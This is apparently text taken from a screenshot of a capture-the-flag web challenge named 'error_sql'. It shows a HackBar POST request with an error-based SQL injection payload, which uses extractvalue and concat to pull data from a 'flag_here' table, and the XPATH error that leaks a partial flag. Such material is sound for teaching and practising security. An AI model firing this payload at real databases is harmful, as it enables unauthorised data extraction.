 121.37.5.94:8305
不安全 | 121.37.5.94:8305
error_sql
提交
XPATH syntax error: 'NICO{eRr0r_inJect10n_1s_in7er...'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.37.5.94:8305/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
tt=1'and extractvalue(1,concat(1,(select group_concat(data) from flag_here))) %23